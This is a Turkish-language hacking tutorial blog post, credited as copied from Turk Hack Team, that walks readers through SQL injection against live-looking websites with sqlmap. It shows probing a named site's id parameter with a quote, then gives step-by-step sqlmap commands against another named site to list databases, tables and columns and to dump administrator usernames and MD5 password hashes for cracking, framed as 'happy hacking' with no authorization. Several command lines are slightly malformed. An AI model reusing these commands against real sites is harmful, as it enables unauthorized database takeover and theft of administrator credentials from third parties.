Merhaba arkadaşlar bugün sizlere CMD üzerinden site hacklemeyi göstericem. Adımlar basit ve etkili olarak anlatıldı lütfen sırayla okuyunuz. Keyifli hackler.

Bu ve daha fazlası için telegram kanallarımız 👉 https://t.me/semihmedia

Bu yazı Turk Hack Team sitesinden alıntı olarak alınmıştır bilginiz olsun.

+ Python 2.7 adlı setup ile Python kuruyoruz +

+ sqlmap adlı dosyayı direkt Yerel Disk C'ye atıyoruz (yani c:\ dizininde olsun) +

+ İntelli Tamper 2.7 adlı program site dosyalarını verir admin paneli bulmak için kullanırız bunu +

+ Safe3 adlı program çok sağlam SQL İnjection taraması yapar sitede +

Gerekli Dosyaları İndirmek İçin Tıklayınız

Sorun yaşayanlar SQLMAP ve Python'u orjinal sitelerinden indirebilirler ;

sqlmap: automatic SQL injection and database takeover tool

Python: https://www.python.org/download/releases/2.7/





Adım 1 : SQLMAP'ı CMD İle Çalıştırma

Yukarıdakileri yaptıktan sonra Başlat'tan CMD konsolunu açalım ve konsol "C:" dizinine gelene kadar şu kodu yazalım ;

cd..

Konsol C:\ dizinine geldikten sonrada şu kodu yazalım ;

cd sqlmap

Bu adımlarıda yaparsak SQLMAP'ı çalıştırmış oluruz.

Adım 2 : SQL Açıklı Site Bulmak

+ Sitelerin bazı sayfalarında , blogların paylaşımlarında bir id değeri olur örneğin "page.php?id=18" gibi.

+ Örnek Site : Welcome to the DockGuard website

+ Yukarıda verdiğim siteye girip sondaki ıd değerinin sonuna " ' " yani tek tırnak işareti koyduğunuzda aşağıdaki gibi ;

http://www.dockguard.co.uk/page.php?id=18'

Şu hatayı alacaksınız ;

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''18''' at line 1

Bu ve benzeri hata metinleri sitede sql açığı olduğuna dair en basit belirtilerdir.



Adım 3 : SQL Açıklı Siteyi Ele Geçirmek (Veritabanını Çekmek)

Adım 3.1 - Sitenin Veritabanı İsimlerini Çekme (Database)

SQLMAP'te sitenin veritabanı isimlerini çekmek için şu kodu kullanırız ;

sqlmap.py -u http://hedefsite.com...aciklibolum?id=--dbs

Yani biz açıklı olarak bulduğumuz herhangi bir siteyi çekmek için şu şekilde yazacağız ;

sqlmap.py -u http://www.seaofstories.com/title.php?id=5193--dbs

Şimdi işleme geçelim cmdye kodumuzu yazalım ENTER tuşuna basalım



ENTER tuşuna bastığımızda işleme geçiyor SQLMAP'ımız ve aşağıdaki resimde kırmızı ile bir kısım işaretledim sonuna dikkat ederseniz [Y/n] yazıyor yani Yes ? No ? diye soruyor bize öyle kısımlarda "y" yazıp ENTER tuşuna basıyoruz

Tespiti yapıyor bize açık olduğunu söylüyor ve yine "y" yazıp ENTER tuşuna basıp devam ediyoruz sonucunda veritabanı bilgilerini çekiyor aşağıdaki gibi

Adım 3.2 - Veritabanı Tablolarını Çekmek

SQLMAP'te sitenin tablolarını çekmek için şu kodu kullanırız ;

Yani biz yukarıda bulduğumuz sitenin tablolarını çekmek için şu şekilde yazacağız ;

sqlmap.py -u http://www.seaofstories.com/title.php?id=5193seaofstories_app --tables

Not : "information_schema" adlı veritabanı ile işimiz yok bizim işimiz "seaofstories_app" adlı veritabanı ile. Aşağıdaki gibi kodumuzu yazı enter'a bastığımızda bize tablo isimlerini verecektir

İşlem bittiğinde bize tablo isimlerini verecektir biz orda işimize yarayanı tespit edeceğiz yani örnek olarak "Administrator" tablosunu buldu diyelim Administrator tablosunun kolonlarını çekeceğiz.



Adım 3.3 - Veritabanı Tablolalarının Kolonlarını Çekmek

SQLMAP'te tablo kolonlarını çekmek için şu kodu kullanırız ;

sqlmap.py -u http://hedefurl.com-D Veritabanı_Adı -T Tablo_Adı --columns

Yani yukarıdaki sitemizin Administrator tablosunun kolonlarını çekmek için şu şekilde yazacağız kodları ;

sqlmap.py -u http://www.seaofstories.com/title.php?id=5193-D seaofstories_app -T Administrators --columns

Bu şekilde kodumuzu yazıp ENTER tuşuna bastığımızda bize o tablonun kolonlarını çekecektir işlem sırasında yine [Y/N] ? diye sorarsa "y" diyip Enter basın.

Gördüğünüz gibi kolonları çekti şimdi sıra geldi son işleme bize panele girmek için "Username" ve "Password" kolonlarındaki ıd ve şifreler gerekli bunun için 4. adıma gidiyoruz.



Adım 3.4 - Kolonlardaki Verileri (Username & Password) Çekme

SQLMAP'te kolonlardaki verileri çekmek için şu kodu kullanırız ;

sqlmap.py -u http://hedefurl.com-D Veritabanı_Adı -T Tablo_Adı -C Kolon_Adı --dump

Yani yukarıdaki sitemizin password kolonlarındaki verilerini çekmek için şu şekilde yazacağız kodları

sqlmap.py -u http://www.seaofstories.com/title.php?id=5193-D seaofstories_app -T Administrators -C password --dump

Bu şekilde kodumuzu yazıp ENTER tuşuna bastığımızda bize admin şifrelerini çekecektir işlem sırasında yine [Y/N] ? diye sorarsa "y" diyip Enter basın.

Yukarıda gördüğünüz gibi MD5 şifreyi tespit etti ve üstte kırmızı ile işaretlediğim yerlerde bize sorular sordu "y" yazıp enter tuşuna bastık diğerindede wordlist kullanılsınmı diye sordu MD5 i kırmak için orda direkt "ENTER" tuşuna bastık herşeyi detaylı şekilde işaretledim ve altta kırmızı ile işaretlediğim yerde şifrenin kırılmış halini bize verdi.

Not : Aynı şekilde "username" adlı kolonu çekip admin giriş ıdlerine ulaşırsınız aynı şekilde olduğu için onu detaylı göstermedim onun kodunu yazarkende bu şekilde yazacaksınız ;

sqlmap.py -u http://www.seaofstories.com/title.php?id=5193-D seaofstories_app -T Administrators -C username --dump

Güzelmis yazı biraz eski gibide olsa

YanıtlaSilYorum Gönder

Selam